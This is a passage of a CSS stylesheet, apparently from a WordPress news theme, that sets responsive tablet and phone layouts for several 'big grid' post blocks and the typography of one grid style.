    width: 80%;
  }
}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll.td-scroll-full .td-big-grid-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll.td-scroll-full .td-big-grid-post {
    width: 100%;
  }
}
/*

  Big grid

*/
.td_block_big_grid .td-big-thumb {
  float: left;
  width: 537px;
  position: relative;
  margin-right: 4px;
  height: 360px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid .td-big-thumb {
    width: 400px;
    height: 264px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid .td-big-thumb {
    width: 100%;
    margin-left: 0;
    margin-bottom: 4px;
    float: none;
    height: auto;
  }
}
.td_block_big_grid .td-tiny-thumb {
  float: left;
  width: 238px;
  height: 178px;
  position: relative;
  overflow: hidden;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid .td-tiny-thumb {
    width: 174px;
    height: 130px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid .td-tiny-thumb {
    width: 50%;
    max-height: 170px;
  }
}
@media (max-width: 474px) {
  .td_block_big_grid .td-tiny-thumb {
    max-height: 102px;
  }
}
.td_block_big_grid .td-tiny-thumb .td-post-category {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid .td-tiny-thumb .td-post-category {
    display: none;
  }
}
.td_block_big_grid .entry-thumb {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid .entry-thumb {
    height: auto;
    width: 100%;
  }
}
.td_block_big_grid .td-big-grid-post-1,
.td_block_big_grid .td-big-grid-post-3 {
  margin-right: 4px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid .td-big-grid-post-1,
  .td_block_big_grid .td-big-grid-post-3 {
    margin-right: 0;
  }
}
.td_block_big_grid .td-big-grid-post-1,
.td_block_big_grid .td-big-grid-post-2 {
  margin-bottom: 4px;
}
.td_block_big_grid .td-big-grid-post-1:after,
.td_block_big_grid .td-big-grid-post-3:after {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid .td-big-grid-post-1:after,
  .td_block_big_grid .td-big-grid-post-3:after {
    content: '';
    width: 3px;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    background-color: #fff;
    z-index: 1;
  }
}
.td_block_big_grid .td-module-empty {
  float: left;
  height: 178px;
  width: 238px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid .td-module-empty {
    width: 174px;
    height: 130px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid .td-module-empty {
    width: 50%;
    max-height: 170px;
    display: none;
  }
}
@media (max-width: 474px) {
  .td_block_big_grid .td-module-empty {
    width: 50%;
    max-height: 102px;
  }
}
.td_block_big_grid .td-module-empty.td-big-grid-post-4.td-post-number-4,
.td_block_big_grid .td-module-empty.td-big-grid-post-2.td-post-number-2 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid .td-module-empty.td-big-grid-post-4.td-post-number-4,
  .td_block_big_grid .td-module-empty.td-big-grid-post-2.td-post-number-2 {
    display: block;
  }
}
/*

  Big grid 2

*/
.td_block_big_grid_2 .td-big-grid-post {
  height: 398px;
  float: left;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_2 .td-big-grid-post {
    height: 294px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_2 .td-big-grid-post {
    height: 200px;
    width: 100% !important;
    float: none;
  }
}
.td_block_big_grid_2 .td-big-grid-post-0 {
  width: 509px;
  margin-right: 2px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_2 .td-big-grid-post-0 {
    width: 376px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_2 .td-big-grid-post-0 {
    margin-right: 0;
  }
}
.td_block_big_grid_2 .td-big-grid-post-1 {
  width: 509px;
  margin-left: 1px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_2 .td-big-grid-post-1 {
    width: 377px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_2 .td-big-grid-post-1 {
    margin-left: 0;
    margin-top: 3px;
  }
}
.td_block_big_grid_2 .td-module-empty {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_2 .td-module-empty {
    display: none;
  }
}
/*

  Big grid 3

*/
.td_block_big_grid_3 .td-big-grid-post {
  height: 336px;
  float: left;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_3 .td-big-grid-post {
    height: 246px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_3 .td-big-grid-post {
    height: 200px;
    width: 100% !important;
    float: none;
  }
}
.td_block_big_grid_3 .td-big-grid-post-0 {
  width: 338px;
  margin-right: 2px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_3 .td-big-grid-post-0 {
    width: 250px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_3 .td-big-grid-post-0 {
    margin-right: 0;
  }
}
.td_block_big_grid_3 .td-big-grid-post-1 {
  width: 338px;
  margin-right: 2px;
  margin-left: 1px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_3 .td-big-grid-post-1 {
    width: 249px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_3 .td-big-grid-post-1 {
    margin-right: 0;
    margin-left: 0;
    margin-top: 3px;
  }
}
.td_block_big_grid_3 .td-big-grid-post-2 {
  width: 339px;
  margin-left: 1px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_3 .td-big-grid-post-2 {
    width: 251px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_3 .td-big-grid-post-2 {
    margin-left: 0;
    margin-top: 3px;
  }
}
.td_block_big_grid_3 .td-module-empty {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_3 .td-module-empty {
    display: none;
  }
}
/*

  Big grid 4

*/
.td_block_big_grid_4 .td-big-grid-post-0 {
  width: 509px;
  height: 300px;
  float: left;
  margin-right: 2px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_4 .td-big-grid-post-0 {
    width: 376px;
    height: 250px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-big-grid-post-0 {
    width: 100%;
    height: auto;
    margin-right: 0;
  }
}
.td_block_big_grid_4 .td-big-grid-post-1 {
  width: 509px;
  height: 300px;
  float: left;
  margin-left: 1px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_4 .td-big-grid-post-1 {
    width: 377px;
    height: 250px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-big-grid-post-1 {
    width: 100%;
    height: auto;
    clear: both;
    margin: 3px 0 0;
  }
}
.td_block_big_grid_4 .td-big-grid-post-2 {
  width: 338px;
  height: 205px;
  float: left;
  margin: 3px 2px 0 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_4 .td-big-grid-post-2 {
    width: 250px;
    height: 155px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-big-grid-post-2 {
    margin: 3px 0 0;
  }
}
.td_block_big_grid_4 .td-big-grid-post-3 {
  width: 338px;
  height: 205px;
  float: left;
  margin: 3px 2px 0 1px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_4 .td-big-grid-post-3 {
    width: 249px;
    height: 155px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-big-grid-post-3 {
    margin: 3px 0 0;
  }
}
.td_block_big_grid_4 .td-big-grid-post-4 {
  width: 339px;
  height: 205px;
  float: left;
  margin: 3px 0 0 1px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_4 .td-big-grid-post-4 {
    width: 251px;
    height: 155px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-big-grid-post-4 {
    margin-left: 0;
  }
}
.td_block_big_grid_4 .td-big-grid-post-1,
.td_block_big_grid_4 .td-big-grid-post-2,
.td_block_big_grid_4 .td-big-grid-post-3,
.td_block_big_grid_4 .td-big-grid-post-4 {
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-big-grid-post-1,
  .td_block_big_grid_4 .td-big-grid-post-2,
  .td_block_big_grid_4 .td-big-grid-post-3,
  .td_block_big_grid_4 .td-big-grid-post-4 {
    width: 50%;
    max-height: 148px;
  }
}
@media (max-width: 474px) {
  .td_block_big_grid_4 .td-big-grid-post-1,
  .td_block_big_grid_4 .td-big-grid-post-2,
  .td_block_big_grid_4 .td-big-grid-post-3,
  .td_block_big_grid_4 .td-big-grid-post-4 {
    max-height: 102px;
  }
}
.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-2 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-3 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-4 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td_block_big_grid_4 .td-big-grid-post-2 .td-module-meta-info,
.td_block_big_grid_4 .td-big-grid-post-3 .td-module-meta-info,
.td_block_big_grid_4 .td-big-grid-post-4 .td-module-meta-info {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
  .td_block_big_grid_4 .td-big-grid-post-2 .td-post-category,
  .td_block_big_grid_4 .td-big-grid-post-3 .td-post-category,
  .td_block_big_grid_4 .td-big-grid-post-4 .td-post-category,
  .td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
  .td_block_big_grid_4 .td-big-grid-post-2 .td-module-meta-info,
  .td_block_big_grid_4 .td-big-grid-post-3 .td-module-meta-info,
  .td_block_big_grid_4 .td-big-grid-post-4 .td-module-meta-info {
    display: none;
  }
}
.td_block_big_grid_4 .td-big-grid-post-1:after,
.td_block_big_grid_4 .td-big-grid-post-3:after {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-big-grid-post-1:after,
  .td_block_big_grid_4 .td-big-grid-post-3:after {
    content: '';
    width: 3px;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    background-color: #fff;
    z-index: 1;
  }
}
.td_block_big_grid_4 .td-module-empty {
  float: left;
}
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-2.td-post-number-1,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-3.td-post-number-1,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-4.td-post-number-1,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-2.td-post-number-2,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-3.td-post-number-2,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-4.td-post-number-2 {
  display: none;
}
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-3.td-post-number-3,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-4.td-post-number-3 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-module-empty.td-big-grid-post-3.td-post-number-3,
  .td_block_big_grid_4 .td-module-empty.td-big-grid-post-4.td-post-number-3 {
    display: none;
  }
}
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-2.td-post-number-2 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_4 .td-module-empty.td-big-grid-post-2.td-post-number-2 {
    display: block;
  }
}
/*

  Big grid 5

*/
.td_block_big_grid_5 .td-small-thumb {
  width: 338px;
  height: 198px;
  float: left;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_5 .td-small-thumb {
    width: 250px;
    height: 144px;
  }
}
.td_block_big_grid_5 .td-medium-thumb {
  width: 339px;
  height: 399px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_5 .td-medium-thumb {
    width: 250px;
    height: 291px;
  }
}
.td_block_big_grid_5 .td-big-grid-post-0 {
  margin-right: 2px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_5 .td-big-grid-post-0 {
    width: 100%;
    height: auto;
    margin-right: 0;
  }
}
.td_block_big_grid_5 .td-big-grid-post-1 {
  margin-right: 2px;
  margin-left: 1px;
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_5 .td-big-grid-post-1 {
    width: 50%;
    clear: both;
    max-height: 148px;
    margin: 3px 0 0;
  }
}
@media (max-width: 474px) {
  .td_block_big_grid_5 .td-big-grid-post-1 {
    max-height: 102px;
  }
}
.td_block_big_grid_5 .td-big-grid-post-2 {
  clear: left;
  margin-right: 2px;
  margin-top: 3px;
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_5 .td-big-grid-post-2 {
    width: 50%;
    clear: none;
    max-height: 148px;
    margin: 3px 0 0;
  }
}
@media (max-width: 474px) {
  .td_block_big_grid_5 .td-big-grid-post-2 {
    max-height: 102px;
  }
}
.td_block_big_grid_5 .td-big-grid-post-3 {
  margin-right: 2px;
  margin-left: 1px;
  margin-top: 3px;
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_5 .td-big-grid-post-3 {
    width: 50%;
    max-height: 148px;
    margin: 3px 0 0;
  }
}
@media (max-width: 474px) {
  .td_block_big_grid_5 .td-big-grid-post-3 {
    max-height: 102px;
  }
}
.td_block_big_grid_5 .td-big-grid-post-4 {
  position: absolute;
  top: 0;
  right: 0;
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_5 .td-big-grid-post-4 {
    width: 50%;
    position: relative;
    float: left;
    max-height: 148px;
    margin: 3px 0 0;
  }
}
@media (max-width: 474px) {
  .td_block_big_grid_5 .td-big-grid-post-4 {
    max-height: 102px;
  }
}
.td_block_big_grid_5 .td-big-grid-post-1:after,
.td_block_big_grid_5 .td-big-grid-post-3:after {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_5 .td-big-grid-post-1:after,
  .td_block_big_grid_5 .td-big-grid-post-3:after {
    content: '';
    width: 3px;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    background-color: #fff;
    z-index: 1;
  }
}
.td_block_big_grid_5 .td-module-empty {
  float: left;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_5 .td-module-empty {
    display: none;
  }
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4 {
  width: 339px;
  height: 399px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_5 .td-module-empty.td-big-grid-post-4 {
    width: 250px;
    height: 291px;
  }
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-2 {
  height: 198px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-2 {
    height: 144px;
  }
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-3.td-post-number-3 {
  width: 338px;
  height: 198px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_5 .td-module-empty.td-big-grid-post-3.td-post-number-3 {
    width: 250px;
    height: 144px;
  }
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-1.td-post-number-1,
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-1 {
  width: 340px;
  height: 198px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_5 .td-module-empty.td-big-grid-post-1.td-post-number-1,
  .td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-1 {
    width: 252px;
    height: 144px;
  }
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-2.td-post-number-2,
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-4 {
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_5 .td-module-empty.td-big-grid-post-2.td-post-number-2,
  .td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-4 {
    display: block;
    height: 148px;
    max-height: none;
    width: 50%;
    margin-top: 3px;
  }
}
@media (max-width: 474px) {
  .td_block_big_grid_5 .td-module-empty.td-big-grid-post-2.td-post-number-2,
  .td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-4 {
    display: block;
    height: 102px;
    max-height: none;
  }
}
/*

  Big grid 6

*/
.td_block_big_grid_6 {
  background-color: #e5e5e5;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_6 {
    background-color: #fff;
  }
}
.td_block_big_grid_6 .td-big-grid-post {
  float: left;
}
.td_block_big_grid_6 .td-small-thumb {
  height: 180px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_6 .td-small-thumb {
    height: 142px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_6 .td-small-thumb {
    height: 150px;
  }
}
.td_block_big_grid_6 .td-big-grid-post-0 {
  width: 680px;
  height: 360px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_6 .td-big-grid-post-0 {
    width: 506px;
    height: 284px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_6 .td-big-grid-post-0 {
    width: 100%;
    height: auto;
  }
}
.td_block_big_grid_6 .td-big-grid-post-1 {
  width: 341px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_6 .td-big-grid-post-1 {
    width: 250px;
  }
}
.td_block_big_grid_6 .td-big-grid-post-2 {
  width: 341px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_6 .td-big-grid-post-2 {
    width: 250px;
  }
}
.td_block_big_grid_6 .td-big-grid-post-3 {
  width: 340px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_6 .td-big-grid-post-3 {
    width: 253px;
  }
}
.td_block_big_grid_6 .td-big-grid-post-4 {
  width: 340px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_6 .td-big-grid-post-4 {
    width: 253px;
  }
}
.td_block_big_grid_6 .td-big-grid-post-5 {
  width: 341px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_6 .td-big-grid-post-5 {
    width: 250px;
  }
}
.td_block_big_grid_6 .td-module-empty {
  float: left;
  height: 180px;
  display: none !important;
}
/*

  Big grid 7

*/
.td_block_big_grid_7 {
  background-color: #e5e5e5;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_7 {
    background-color: #fff;
  }
}
.td_block_big_grid_7 .td-grid-columns {
  float: left;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-grid-columns {
    float: none;
    width: 100%;
    display: inline;
  }
}
.td_block_big_grid_7 .td-medium-thumb {
  width: 340px;
  height: 360px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_7 .td-medium-thumb {
    width: 252px;
    height: 284px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-medium-thumb {
    width: 100%;
    height: 150px;
  }
}
.td_block_big_grid_7 .td-small-thumb {
  width: 341px;
  height: 180px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_7 .td-small-thumb {
    width: 252px;
    height: 142px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-small-thumb {
    width: 100%;
    height: 150px;
  }
}
.td_block_big_grid_7 .td-big-grid-post-0 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-big-grid-post-0 {
    height: 180px;
  }
}
.td_block_big_grid_7 .td-big-grid-post-1 {
  width: 340px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_7 .td-big-grid-post-1 {
    width: 252px;
    height: 142px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-big-grid-post-1 {
    width: 100%;
    height: 180px;
  }
}
.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb {
    margin-top: 3px;
  }
}
.td_block_big_grid_7 .td-big-grid-post-5 {
  width: 340px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_7 .td-big-grid-post-5 {
    width: 252px;
    height: 142px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-big-grid-post-5 {
    height: 150px;
    margin-left: 3px !important;
  }
}
.td_block_big_grid_7 .td-module-empty {
  display: none !important;
}
/*

  Big grid styles

*/
.td-big-thumb .td-video-play-ico {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-big-thumb .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
  }
}
.td-medium-thumb .td-video-play-ico {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-medium-thumb .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
    width: 30px;
    height: 30px;
    font-size: 30px;
  }
}
.td-small-thumb .td-video-play-ico {
  width: 30px;
  height: 30px;
  font-size: 30px;
}
.td-tiny-thumb .td-video-play-ico {
  width: 30px;
  height: 30px;
  font-size: 30px;
  /* responsive portrait tablet + phone */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (max-width: 1023px) {
  .td-tiny-thumb .td-video-play-ico {
    width: 24px;
    height: 24px;
    font-size: 24px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-tiny-thumb .td-video-play-ico {
    top: -12px !important;
  }
}
@media (max-width: 767px) {
  .td-tiny-thumb .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
  }
}
/*
  Style 1
*/
.td-grid-style-1 .td-big-thumb .td-big-grid-meta {
  width: 80%;
  padding: 0 26px 14px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-1 .td-big-thumb .td-big-grid-meta {
    padding: 0 17px 11px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-big-thumb .td-big-grid-meta {
    padding: 0 10px 10px;
    width: 100%;
  }
}
.td-grid-style-1 .td-big-thumb .entry-title {
  font-size: 24px;
  line-height: 30px;
  font-weight: 600;
  margin-top: 6px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-1 .td-big-thumb .entry-title {
    font-size: 18px !important;
    line-height: 24px !important;
    margin-top: 4px;
    margin-bottom: 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-big-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    margin-bottom: 6px;
  }
}
.td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
  padding: 0 26px 14px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
    padding: 0 20px 11px 17px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
    padding: 0 10px 10px;
  }
}
.td-grid-style-1 .td-medium-thumb .entry-title {
  font-size: 20px;
  line-height: 26px;
  font-weight: 600;
  margin-top: 6px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-1 .td-medium-thumb .entry-title {
    font-size: 16px !important;
    line-height: 20px !important;
    margin-top: 4px;
    margin-bottom: 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-medium-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    margin-bottom: 6px;
  }
}
.td-grid-style-1 .td-small-thumb .td-big-grid-meta {
  padding: 0 20px 10px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-1 .td-small-thumb .td-big-grid-meta {
    padding: 0 17px 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-small-thumb .td-big-grid-meta {
    padding: 0 10px 0;
  }
}
.td-grid-style-1 .td-small-thumb .td-module-meta-info {
  display: none;
}
.td-grid-style-1 .td-small-thumb .entry-title {
  font-size: 16px;
  line-height: 22px;
  font-weight: 600;
  margin-top: 6px;
  margin-bottom: 6px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-1 .td-small-thumb .entry-title {
    font-size: 13px !important;
    line-height: 17px !important;
  }
}
.td-grid-style-1 .td-small-thumb .td-module-comments {
  display: none;
}
.td-grid-style-1 .td-tiny-thumb .td-big-grid-meta {
  padding: 0 10px 2px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-1 .td-tiny-thumb .td-big-grid-meta {
    padding: 0 8px 0;
  }
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-tiny-thumb .td-big-grid-meta {
    padding: 0 10px 0;
  }
}
.td-grid-style-1 .td-tiny-thumb .entry-title {
  font-size: 13px;
  line-height: 17px;
  font-weight: 600;
  margin-top: 6px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-1 .td-tiny-thumb .entry-title {
    font-size: 12px !important;
    line-height: 15px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-tiny-thumb .entry-title {
    font-size: 13px !important;
    line-height: 17px !important;
  }
}
.td-grid-style-1 .td-tiny-thumb .td-module-meta-info,
.td-grid-style-1 .td-tiny-thumb .td-module-comments {
  display: none;
}
.td-grid-style-1.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-1.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
  .td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
    padding: 0 10px;
  }
  .td-grid-style-1.td_block_big_grid_4 .td-small-thumb .entry-title,
  .td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
    font-size: 13px !important;
    line-height: 17px !important;
    font-weight: 600;
    margin-top: 6px;
    margin-bottom: 7px;
  }
  .td-grid-style-1.td_block_big_grid_4 .td-small-thumb .td-video-play-ico,
  .td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
    width: 24px;
    height: 24px;
    font-size: 24px;
  }
